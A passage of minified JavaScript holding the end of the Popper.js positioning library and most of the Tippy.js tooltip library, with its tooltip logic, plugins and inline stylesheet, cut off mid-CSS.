d={top:a.top-f.top+n.top,bottom:f.bottom-a.bottom+n.bottom,left:a.left-f.left+n.left,right:f.right-a.right+n.right};if(e=e.modifiersData.offset,"popper"===i&&e){var l=e[r];Object.keys(d).forEach((function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,r=0<=["top","bottom"].indexOf(e)?"y":"x";d[e]+=l[r]*t}))}return d}function H(e,t,r){return void 0===r&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function R(e){return["top","right","bottom","left"].some((function(t){return 0<=e[t]}))}var q=["top","bottom","right","left"],A=q.reduce((function(e,t){return e.concat([t+"-start",t+"-end"])}),[]),S=[].concat(q,["auto"]).reduce((function(e,t){return e.concat([t,t+"-start",t+"-end"])}),[]),C="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),F={placement:"bottom",modifiers:[],strategy:"absolute"},I={passive:!0},N={top:"auto",right:"auto",bottom:"auto",left:"auto"},_={left:"right",right:"left",bottom:"top",top:"bottom"},U={start:"end",end:"start"},V=[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=(e=e.options).scroll,i=void 0===o||o,a=void 0===(e=e.resize)||e,s=r(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&f.forEach((function(e){e.addEventListener("scroll",n.update,I)})),a&&s.addEventListener("resize",n.update,I),function(){i&&f.forEach((function(e){e.removeEventListener("scroll",n.update,I)})),a&&s.removeEventListener("resize",n.update,I)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=O({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,r=e.options;e=void 0===(e=r.gpuAcceleration)||e,r=void 0===(r=r.adaptive)||r,e={placement:b(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},t.styles.popper=Object.assign({},t.styles.popper,{},M(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r}))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,{},M(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var r=t.styles[e]||{},n=t.attributes[e]||{},o=t.elements[e];i(o)&&a(o)&&(Object.assign(o.style,r),Object.keys(n).forEach((function(e){var t=n[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,r={popper:{position:"absolute",left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach((function(e){var n=t.elements[e],o=t.attributes[e]||{};e=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:r[e]).reduce((function(e,t){return e[t]="",e}),{}),i(n)&&a(n)&&(Object.assign(n.style,e),Object.keys(o).forEach((function(e){n.removeAttribute(e)})))}))}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,r=e.name,n=void 0===(e=e.options.offset)?[0,0]:e,o=(e=S.reduce((function(e,r){var o=t.rects,i=b(r),a=0<=["left","top"].indexOf(i)?-1:1,s="function"==typeof n?n(Object.assign({},o,{placement:r})):n;return o=(o=s[0])||0,s=((s=s[1])||0)*a,i=0<=["left","right"].indexOf(i)?{x:s,y:o}:{x:o,y:s},e[r]=i,e}),{}))[t.placement],i=o.y;t.modifiersData.popperOffsets.x+=o.x,t.modifiersData.popperOffsets.y+=i,t.modifiersData[r]=e}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options;if(e=e.name,!t.modifiersData[e]._skip){var n=r.fallbackPlacements,o=r.padding,i=r.boundary,a=r.rootBoundary,s=r.altBoundary,f=void 0===(r=r.flipVariations)||r,p=b(r=t.options.placement);n=n||(p!==r&&f?function(e){if("auto"===b(e))return[];var t=j(e);return[E(e),t,E(t)]}(r):[j(r)]);var c=[r].concat(n).reduce((function(e,r){return e.concat("auto"===b(r)?function(e,t){void 0===t&&(t={});var r=t.boundary,n=t.rootBoundary,o=t.padding,i=t.flipVariations,a=t.placement.split("-")[1],s=(a?i?A:A.filter((function(e){return e.split("-")[1]===a})):q).reduce((function(t,i){return t[i]=W(e,{placement:i,boundary:r,rootBoundary:n,padding:o})[b(i)],t}),{});return Object.keys(s).sort((function(e,t){return s[e]-s[t]}))}(t,{placement:r,boundary:i,rootBoundary:a,padding:o,flipVariations:f}):r)}),[]);n=t.rects.reference,r=t.rects.popper;var u=new Map;p=!0;for(var d=c[0],l=0;l<c.length;l++){var m=c[l],h=b(m),v="start"===m.split("-")[1],g=0<=["top","bottom"].indexOf(h),y=g?"width":"height",w=W(t,{placement:m,boundary:i,rootBoundary:a,altBoundary:s,padding:o});if(v=g?v?"right":"left":v?"bottom":"top",n[y]>r[y]&&(v=j(v)),y=j(v),(h=[0>=w[h],0>=w[v],0>=w[y]]).every((function(e){return e}))){d=m,p=!1;break}u.set(m,h)}if(p)for(s=function(e){var t=c.find((function(t){if(t=u.get(t))return t.slice(0,e).every((function(e){return e}))}));if(t)return d=t,"break"},n=f?3:1;0<n&&"break"!==s(n);n--);t.placement!==d&&(t.modifiersData[e]._skip=!0,t.placement=d,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options;e=e.name;var n=r.mainAxis,o=void 0===n||n;n=void 0!==(n=r.altAxis)&&n;var i=r.tether;i=void 0===i||i;var a=r.tetherOffset,s=void 0===a?0:a;r=W(t,{boundary:r.boundary,rootBoundary:r.rootBoundary,padding:r.padding,altBoundary:r.altBoundary}),a=b(t.placement);var f=t.placement.split("-")[1],p=!f,u=x(a);a="x"===u?"y":"x";var d=t.modifiersData.popperOffsets,l=t.rects.reference,m=t.rects.popper,v="function"==typeof s?s(Object.assign({},t.rects,{placement:t.placement})):s;if(s={x:0,y:0},o){var g="y"===u?"top":"left",y="y"===u?"bottom":"right",w="y"===u?"height":"width";o=d[u];var O=d[u]+r[g],M=d[u]-r[y],j=i?-m[w]/2:0,E="start"===f?l[w]:m[w];f="start"===f?-m[w]:-l[w],m=t.elements.arrow,m=i&&m?c(m):{width:0,height:0};var D=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0};g=D[g],y=D[y],m=Math.max(0,Math.min(l[w],m[w])),E=p?l[w]/2-j-m-g-v:E-m-g-v,p=p?-l[w]/2+j+m+y+v:f+m+y+v,v=t.elements.arrow&&h(t.elements.arrow),l=t.modifiersData.offset?t.modifiersData.offset[t.placement][u]:0,v=d[u]+E-l-(v?"y"===u?v.clientTop||0:v.clientLeft||0:0),p=d[u]+p-l,i=Math.max(i?Math.min(O,v):O,Math.min(o,i?Math.max(M,p):M)),d[u]=i,s[u]=i-o}n&&(n=d[a],i=Math.max(n+r["x"===u?"top":"left"],Math.min(n,n-r["x"===u?"bottom":"right"])),t.modifiersData.popperOffsets[a]=i,s[a]=i-n),t.modifiersData[e]=s},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,r=e.state;e=e.name;var n=r.elements.arrow,o=r.modifiersData.popperOffsets,i=b(r.placement),a=x(i);if(i=0<=["left","right"].indexOf(i)?"height":"width",n){var s=r.modifiersData[e+"#persistent"].padding;n=c(n);var f="y"===a?"top":"left",p="y"===a?"bottom":"right",u=r.rects.reference[i]+r.rects.reference[a]-o[a]-r.rects.popper[i];o=o[a]-r.rects.reference[a];var d=r.elements.arrow&&h(r.elements.arrow);i=Math.max(s[f],Math.min(r.rects.popper[i]/2-n[i]/2+(u/2-o/2-(d?"y"===a?d.clientLeft||0:d.clientTop||0:0)),r.rects.popper[i]-n[i]-s[p])),r.modifiersData[e]=((t={})[a]=i,t)}},effect:function(e){var t=e.state,r=e.options;e=e.name;var n=r.element;n=void 0===n?"[data-popper-arrow]":n,r=void 0===(r=r.padding)?0:r,("string"!=typeof n||(n=t.elements.popper.querySelector(n)))&&D(t.elements.popper,n)&&(t.elements.arrow=n,t.modifiersData[e+"#persistent"]={padding:B("number"!=typeof r?r:T(r,q))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state;e=e.name;var r=t.rects.reference,n=t.rects.popper,o=t.modifiersData.preventOverflow,i=W(t,{elementContext:"reference"}),a=W(t,{altBoundary:!0});r=H(i,r),n=H(a,n,o),o=R(r),a=R(n),t.modifiersData[e]={referenceClippingOffsets:r,popperEscapeOffsets:n,isReferenceHidden:o,hasPopperEscaped:a},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":a})}}],z=w({defaultModifiers:V});e.createPopper=z,e.defaultModifiers=V,e.popperGenerator=w,Object.defineProperty(e,"__esModule",{value:!0})}));
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t=t||self).tippy=e(t.Popper)}(this,(function(t){"use strict";var e="undefined"!=typeof window&&"undefined"!=typeof document,n=e?navigator.userAgent:"",i=/MSIE |Trident\//.test(n),r=e&&/iPhone|iPad|iPod/.test(navigator.platform),o={passive:!0};function a(t,e,n){if(Array.isArray(t)){var i=t[e];return null==i?Array.isArray(n)?n[e]:n:i}return t}function s(t,e){var n={}.toString.call(t);return 0===n.indexOf("[object")&&n.indexOf(e+"]")>-1}function p(t,e){return"function"==typeof t?t.apply(void 0,e):t}function u(t,e){return 0===e?t:function(i){clearTimeout(n),n=setTimeout((function(){t(i)}),e)};var n}function c(t,e){var n=Object.assign({},t);return e.forEach((function(t){delete n[t]})),n}function f(t){return[].concat(t)}function l(t,e){-1===t.indexOf(e)&&t.push(e)}function d(t){return t.split("-")[0]}function v(t){return[].slice.call(t)}function m(){return document.createElement("div")}function g(t){return s(t,"Element")}function h(t){return s(t,"MouseEvent")}function b(t){return!(!t||!t._tippy||t._tippy.reference!==t)}function y(t){return g(t)?[t]:function(t){return s(t,"NodeList")}(t)?v(t):Array.isArray(t)?t:v(document.querySelectorAll(t))}function x(t,e){t.forEach((function(t){t&&(t.style.transitionDuration=e+"ms")}))}function w(t,e){t.forEach((function(t){t&&t.setAttribute("data-state",e)}))}function T(t){var e=f(t)[0];return e&&e.ownerDocument||document}function E(t,e,n){var i=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(e){t[i](e,n)}))}var A={isTouch:!1},C=0;function O(){A.isTouch||(A.isTouch=!0,window.performance&&document.addEventListener("mousemove",k))}function k(){var t=performance.now();t-C<20&&(A.isTouch=!1,document.removeEventListener("mousemove",k)),C=t}function D(){var t=document.activeElement;if(b(t)){var e=t._tippy;t.blur&&!e.state.isVisible&&t.blur()}}var L=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},content:"",delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),V=Object.keys(L);function M(t){var e=(t.plugins||[]).reduce((function(e,n){var i=n.name,r=n.defaultValue;return i&&(e[i]=void 0!==t[i]?t[i]:r),e}),{});return Object.assign({},t,{},e)}function j(t,e){var n=Object.assign({},e,{content:p(e.content,[t])},e.ignoreAttributes?{}:function(t,e){return(e?Object.keys(M(Object.assign({},L,{plugins:e}))):V).reduce((function(e,n){var i=(t.getAttribute("data-tippy-"+n)||"").trim();if(!i)return e;if("content"===n)e[n]=i;else try{e[n]=JSON.parse(i)}catch(t){e[n]=i}return e}),{})}(t,e.plugins));return n.aria=Object.assign({},L.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?e.interactive:n.aria.expanded,content:"auto"===n.aria.content?e.interactive?null:"describedby":n.aria.content},n}function R(t,e){t.innerHTML=e}function S(t){var e=m();return!0===t?e.className="tippy-arrow":(e.className="tippy-svg-arrow",g(t)?e.appendChild(t):R(e,t)),e}function P(t,e){g(e.content)?(R(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(e.allowHTML?R(t,e.content):t.textContent=e.content)}function I(t){var e=t.firstElementChild,n=v(e.children);return{box:e,content:n.find((function(t){return t.classList.contains("tippy-content")})),arrow:n.find((function(t){return t.classList.contains("tippy-arrow")||t.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(t){return t.classList.contains("tippy-backdrop")}))}}function B(t){var e=m(),n=m();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var i=m();function r(n,i){var r=I(e),o=r.box,a=r.content,s=r.arrow;i.theme?o.setAttribute("data-theme",i.theme):o.removeAttribute("data-theme"),"string"==typeof i.animation?o.setAttribute("data-animation",i.animation):o.removeAttribute("data-animation"),i.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof i.maxWidth?i.maxWidth+"px":i.maxWidth,i.role?o.setAttribute("role",i.role):o.removeAttribute("role"),n.content!==i.content&&P(a,t.props),i.arrow?s?n.arrow!==i.arrow&&(o.removeChild(s),o.appendChild(S(i.arrow))):o.appendChild(S(i.arrow)):s&&o.removeChild(s)}return i.className="tippy-content",i.setAttribute("data-state","hidden"),P(i,t.props),e.appendChild(n),n.appendChild(i),r(t.props,t.props),{popper:e,onUpdate:r}}B.$$tippy=!0;var N=1,H=[],U=[];function _(e,n){var s,c,g,b,y,C,O,k,D=j(e,Object.assign({},L,{},M(n))),V=!1,R=!1,S=!1,P=[],B=u(gt,D.interactiveDebounce),_=T(D.triggerTarget||e),z=N++,q=(k=D.plugins).filter((function(t,e){return k.indexOf(t)===e})),F={id:z,reference:e,popper:m(),popperInstance:null,props:D,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:q,clearDelayTimeouts:function(){clearTimeout(s),clearTimeout(c),cancelAnimationFrame(g)},setProps:function(t){if(F.state.isDestroyed)return;rt("onBeforeUpdate",[F,t]),vt();var n=F.props,i=j(e,Object.assign({},F.props,{},t,{ignoreAttributes:!0}));F.props=i,dt(),n.interactiveDebounce!==i.interactiveDebounce&&(st(),B=u(gt,i.interactiveDebounce));n.triggerTarget&&!i.triggerTarget?f(n.triggerTarget).forEach((function(t){t.removeAttribute("aria-expanded")})):i.triggerTarget&&e.removeAttribute("aria-expanded");at(),nt(),$&&$(n,i);F.popperInstance&&(xt(),Tt().forEach((function(t){requestAnimationFrame(t._tippy.popperInstance.forceUpdate)})));rt("onAfterUpdate",[F,t])},setContent:function(t){F.setProps({content:t})},show:function(){var t=F.state.isVisible,e=F.state.isDestroyed,n=!F.state.isEnabled,i=A.isTouch&&!F.props.touch,r=a(F.props.duration,0,L.duration);if(t||e||n||i)return;if(Z().hasAttribute("disabled"))return;if(rt("onShow",[F],!1),!1===F.props.onShow(F))return;F.state.isVisible=!0,Q()&&(Y.style.visibility="visible");nt(),ut(),F.state.isMounted||(Y.style.transition="none");if(Q()){var o=tt(),s=o.box,u=o.content;x([s,u],0)}C=function(){if(F.state.isVisible&&!S){if(S=!0,Y.offsetHeight,Y.style.transition=F.props.moveTransition,Q()&&F.props.animation){var t=tt(),e=t.box,n=t.content;x([e,n],r),w([e,n],"visible")}ot(),at(),l(U,F),it(!0),F.state.isMounted=!0,rt("onMount",[F]),F.props.animation&&Q()&&function(t,e){ft(t,e)}(r,(function(){F.state.isShown=!0,rt("onShown",[F])}))}},function(){var t,e=F.props.appendTo,n=Z();t=F.props.interactive&&e===L.appendTo||"parent"===e?n.parentNode:p(e,[n]);t.contains(Y)||t.appendChild(Y);xt()}()},hide:function(){var t=!F.state.isVisible,e=F.state.isDestroyed,n=!F.state.isEnabled,i=a(F.props.duration,1,L.duration);if(t||e||n)return;if(rt("onHide",[F],!1),!1===F.props.onHide(F))return;F.state.isVisible=!1,F.state.isShown=!1,S=!1,Q()&&(Y.style.visibility="hidden");if(st(),ct(),nt(),Q()){var r=tt(),o=r.box,s=r.content;F.props.animation&&(x([o,s],i),w([o,s],"hidden"))}ot(),at(),F.props.animation?Q()&&function(t,e){ft(t,(function(){!F.state.isVisible&&Y.parentNode&&Y.parentNode.contains(Y)&&e()}))}(i,F.unmount):F.unmount()},enable:function(){F.state.isEnabled=!0},disable:function(){F.hide(),F.state.isEnabled=!1},unmount:function(){F.state.isVisible&&F.hide();if(!F.state.isMounted)return;wt(),Tt().forEach((function(t){t._tippy.unmount()})),Y.parentNode&&Y.parentNode.removeChild(Y);0===(U=U.filter((function(t){return t!==F}))).length&&it(!1);F.state.isMounted=!1,rt("onHidden",[F])},destroy:function(){if(F.state.isDestroyed)return;F.clearDelayTimeouts(),F.unmount(),vt(),delete e._tippy,F.state.isDestroyed=!0,rt("onDestroy",[F])}};if(!D.render)return F;var X=D.render(F),Y=X.popper,$=X.onUpdate;Y.setAttribute("data-tippy-root",""),Y.id="tippy-"+F.id,F.popper=Y,e._tippy=F,Y._tippy=F;var W=q.map((function(t){return t.fn(F)})),J=e.hasAttribute("aria-expanded");return dt(),at(),nt(),rt("onCreate",[F]),D.showOnCreate&&Et(),Y.addEventListener("mouseenter",(function(){F.props.interactive&&F.state.isVisible&&F.clearDelayTimeouts()})),Y.addEventListener("mouseleave",(function(t){F.props.interactive&&F.props.trigger.indexOf("mouseenter")>=0&&(_.addEventListener("mousemove",B),B(t))})),F;function G(){var t=F.props.touch;return Array.isArray(t)?t:[t,0]}function K(){return"hold"===G()[0]}function Q(){var t;return!!(null==(t=F.props.render)?void 0:t.$$tippy)}function Z(){return O||e}function tt(){return I(Y)}function et(t){return F.state.isMounted&&!F.state.isVisible||A.isTouch||b&&"focus"===b.type?0:a(F.props.delay,t?0:1,L.delay)}function nt(){Y.style.pointerEvents=F.props.interactive&&F.state.isVisible?"":"none",Y.style.zIndex=""+F.props.zIndex}function it(t){var e=t&&r&&A.isTouch;_.body.classList[e?"add":"remove"]("tippy-iOS")}function rt(t,e,n){var i;(void 0===n&&(n=!0),W.forEach((function(n){n[t]&&n[t].apply(void 0,e)})),n)&&(i=F.props)[t].apply(i,e)}function ot(){var t=F.props.aria;if(t.content){var n="aria-"+t.content,i=Y.id;f(F.props.triggerTarget||e).forEach((function(t){var e=t.getAttribute(n);if(F.state.isVisible)t.setAttribute(n,e?e+" "+i:i);else{var r=e&&e.replace(i,"").trim();r?t.setAttribute(n,r):t.removeAttribute(n)}}))}}function at(){!J&&F.props.aria.expanded&&f(F.props.triggerTarget||e).forEach((function(t){F.props.interactive?t.setAttribute("aria-expanded",F.state.isVisible&&t===Z()?"true":"false"):t.removeAttribute("aria-expanded")}))}function st(){_.body.removeEventListener("mouseleave",At),_.removeEventListener("mousemove",B),H=H.filter((function(t){return t!==B}))}function pt(t){if(!F.props.interactive||!Y.contains(t.target)){if(Z().contains(t.target)){if(A.isTouch)return;if(F.state.isVisible&&F.props.trigger.indexOf("click")>=0)return}else F.props.onClickOutside(F,t);!0===F.props.hideOnClick&&(V=!1,F.clearDelayTimeouts(),F.hide(),R=!0,setTimeout((function(){R=!1})),F.state.isMounted||ct())}}function ut(){_.addEventListener("mousedown",pt,!0)}function ct(){_.removeEventListener("mousedown",pt,!0)}function ft(t,e){var n=tt().box;function i(t){t.target===n&&(E(n,"remove",i),e())}if(0===t)return e();E(n,"remove",y),E(n,"add",i),y=i}function lt(t,n,i){void 0===i&&(i=!1),f(F.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,i),P.push({node:e,eventType:t,handler:n,options:i})}))}function dt(){var t;K()&&(lt("touchstart",mt,o),lt("touchend",ht,o)),(t=F.props.trigger,t.split(/\s+/).filter(Boolean)).forEach((function(t){if("manual"!==t)switch(lt(t,mt),t){case"mouseenter":lt("mouseleave",ht);break;case"focus":lt(i?"focusout":"blur",bt);break;case"focusin":lt("focusout",bt)}}))}function vt(){P.forEach((function(t){var e=t.node,n=t.eventType,i=t.handler,r=t.options;e.removeEventListener(n,i,r)})),P=[]}function mt(t){var e=!1;if(F.state.isEnabled&&!yt(t)&&!R){if(b=t,O=t.currentTarget,at(),!F.state.isVisible&&h(t)&&H.forEach((function(e){return e(t)})),"click"===t.type&&(F.props.trigger.indexOf("mouseenter")<0||V)&&!1!==F.props.hideOnClick&&F.state.isVisible)e=!0;else{var n=G(),i=n[0],r=n[1];A.isTouch&&"hold"===i&&r?s=setTimeout((function(){Et(t)}),r):Et(t)}"click"===t.type&&(V=!e),e&&At(t)}}function gt(t){var n=t.target,i=e.contains(n)||Y.contains(n);"mousemove"===t.type&&i||function(t,e){var n=e.clientX,i=e.clientY;return t.every((function(t){var e=t.popperRect,r=t.popperState,o=t.props.interactiveBorder,a=d(r.placement),s=r.modifiersData.offset;if(!s)return!0;var p="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,c="right"===a?s.left.x:0,f="left"===a?s.right.x:0,l=e.top-i+p>o,v=i-e.bottom-u>o,m=e.left-n+c>o,g=n-e.right-f>o;return l||v||m||g}))}(Tt().concat(Y).map((function(t){var e,n=null==(e=t._tippy.popperInstance)?void 0:e.state;return n?{popperRect:t.getBoundingClientRect(),popperState:n,props:D}:null})).filter(Boolean),t)&&(st(),At(t))}function ht(t){if(!(yt(t)||F.props.trigger.indexOf("click")>=0&&V))return F.props.interactive?(_.body.addEventListener("mouseleave",At),_.addEventListener("mousemove",B),l(H,B),void B(t)):void At(t)}function bt(t){F.props.trigger.indexOf("focusin")<0&&t.target!==Z()||F.props.interactive&&t.relatedTarget&&Y.contains(t.relatedTarget)||At(t)}function yt(t){return!!A.isTouch&&K()!==t.type.indexOf("touch")>=0}function xt(){wt();var n=F.props,i=n.popperOptions,r=n.placement,o=n.offset,a=n.getReferenceClientRect,s=n.moveTransition,p=Q()?I(Y).arrow:null,u=a?{getBoundingClientRect:a}:e,c={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(t){var e=t.state;if(Q()){var n=tt().box;["placement","reference-hidden","escaped"].forEach((function(t){"placement"===t?n.setAttribute("data-placement",e.placement):e.attributes.popper["data-popper-"+t]?n.setAttribute("data-"+t,""):n.removeAttribute("data-"+t)})),e.attributes.popper={}}}},f={name:"arrow",enabled:!!p,options:{element:p,padding:3}},l=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}}].concat(Q()?[f]:[],(null==i?void 0:i.modifiers)||[],[c]);F.popperInstance=t.createPopper(u,Y,Object.assign({},i,{placement:r,onFirstUpdate:C,modifiers:l}))}function wt(){F.popperInstance&&(F.popperInstance.destroy(),F.popperInstance=null)}function Tt(){return v(Y.querySelectorAll("[data-tippy-root]"))}function Et(t){F.clearDelayTimeouts(),t&&rt("onTrigger",[F,t]),ut();var e=et(!0);e?s=setTimeout((function(){F.show()}),e):F.show()}function At(t){if(F.clearDelayTimeouts(),rt("onUntrigger",[F,t]),F.state.isVisible){if(!(F.props.trigger.indexOf("mouseenter")>=0&&F.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(t.type)>=0&&V)){var e=et(!1);e?c=setTimeout((function(){F.state.isVisible&&F.hide()}),e):g=requestAnimationFrame((function(){F.hide()}))}}else ct()}}function z(t,e){void 0===e&&(e={});var n=L.plugins.concat(e.plugins||[]);document.addEventListener("touchstart",O,Object.assign({},o,{capture:!0})),window.addEventListener("blur",D);var i=Object.assign({},e,{plugins:n}),r=y(t).reduce((function(t,e){var n=e&&_(e,i);return n&&t.push(n),t}),[]);return g(t)?r[0]:r}z.defaultProps=L,z.setDefaultProps=function(t){Object.keys(t).forEach((function(e){L[e]=t[e]}))},z.currentInput=A;var q={mouseover:"mouseenter",focusin:"focus",click:"click"};var F={name:"animateFill",defaultValue:!1,fn:function(t){var e;if(!(null==(e=t.props.render)?void 0:e.$$tippy))return{};var n=I(t.popper),i=n.box,r=n.content,o=t.props.animateFill?function(){var t=m();return t.className="tippy-backdrop",w([t],"hidden"),t}():null;return{onCreate:function(){o&&(i.insertBefore(o,i.firstElementChild),i.setAttribute("data-animatefill",""),i.style.overflow="hidden",t.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(o){var t=i.style.transitionDuration,e=Number(t.replace("ms",""));r.style.transitionDelay=Math.round(e/10)+"ms",o.style.transitionDuration=t,w([o],"visible")}},onShow:function(){o&&(o.style.transitionDuration="0ms")},onHide:function(){o&&w([o],"hidden")}}}};var X={name:"followCursor",defaultValue:!1,fn:function(t){var e=t.reference,n=T(t.props.triggerTarget||e),i=null;function r(){return"manual"===t.props.trigger.trim()}function o(){var e=!!r()||null!==i&&!(0===i.clientX&&0===i.clientY);return t.props.followCursor&&e}function a(e){e&&t.setProps({getReferenceClientRect:null})}function s(){o()?n.addEventListener("mousemove",u):a(t.props.followCursor)}function p(){n.removeEventListener("mousemove",u)}function u(n){i={clientX:n.clientX,clientY:n.clientY};var r=!n.target||e.contains(n.target),o=t.props.followCursor,a=n.clientX,s=n.clientY,u=e.getBoundingClientRect(),c=a-u.left,f=s-u.top;!r&&t.props.interactive||t.setProps({getReferenceClientRect:function(){var t=e.getBoundingClientRect(),n=a,i=s;"initial"===o&&(n=t.left+c,i=t.top+f);var r="horizontal"===o?t.top:i,p="vertical"===o?t.right:n,u="horizontal"===o?t.bottom:i,l="vertical"===o?t.left:n;return{width:p-l,height:u-r,top:r,right:p,bottom:u,left:l}}}),(A.isTouch||"initial"===t.props.followCursor&&t.state.isVisible)&&p()}return{onAfterUpdate:function(t,e){var n=e.followCursor;void 0===n||n||a(!0)},onMount:function(){o()&&u(i)},onShow:function(){r()&&(i={clientX:0,clientY:0},s())},onTrigger:function(t,e){i||(h(e)&&(i={clientX:e.clientX,clientY:e.clientY}),s())},onUntrigger:function(){t.state.isVisible||(p(),i=null)},onHidden:function(){p(),i=null}}}},Y={name:"inlinePositioning",defaultValue:!1,fn:function(t){var e,n=t.reference;var i={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(i){var r=i.state;t.props.inlinePositioning&&(e!==r.placement&&t.setProps({getReferenceClientRect:function(){return function(t){return function(t,e,n){if(n.length<2||null===t)return e;switch(t){case"top":case"bottom":var i=n[0],r=n[n.length-1],o="top"===t,a=i.top,s=r.bottom,p=o?i.left:r.left,u=o?i.right:r.right;return{top:a,bottom:s,left:p,right:u,width:u-p,height:s-a};case"left":case"right":var c=Math.min.apply(Math,n.map((function(t){return t.left}))),f=Math.max.apply(Math,n.map((function(t){return t.right}))),l=n.filter((function(e){return"left"===t?e.left===c:e.right===f})),d=l[0].top,v=l[l.length-1].bottom;return{top:d,bottom:v,left:c,right:f,width:f-c,height:v-d};default:return e}}(d(t),n.getBoundingClientRect(),v(n.getClientRects()))}(r.placement)}}),e=r.placement)}};return{onCreate:function(){var e;t.setProps({popperOptions:Object.assign({},t.props.popperOptions,{modifiers:[].concat((null==(e=t.props.popperOptions)?void 0:e.modifiers)||[],[i])})})}}}};var $={name:"sticky",defaultValue:!1,fn:function(t){var e=t.reference,n=t.popper;function i(e){return!0===t.props.sticky||t.props.sticky===e}var r=null,o=null;function a(){var s=i("reference")?(t.popperInstance?t.popperInstance.state.elements.reference:e).getBoundingClientRect():null,p=i("popper")?n.getBoundingClientRect():null;(s&&W(r,s)||p&&W(o,p))&&t.popperInstance&&t.popperInstance.update(),r=s,o=p,t.state.isMounted&&requestAnimationFrame(a)}return{onMount:function(){t.props.sticky&&a()}}}};function W(t,e){return!t||!e||(t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left)}return e&&function(t){var e=document.createElement("style");e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var n=document.head,i=document.querySelector("head>style,head>link");i?n.insertBefore(e,i):n.appendChild(e)}('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}.tippy-iOS{cursor:pointer!important;-webkit-tap-highlight-color:transparent}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center 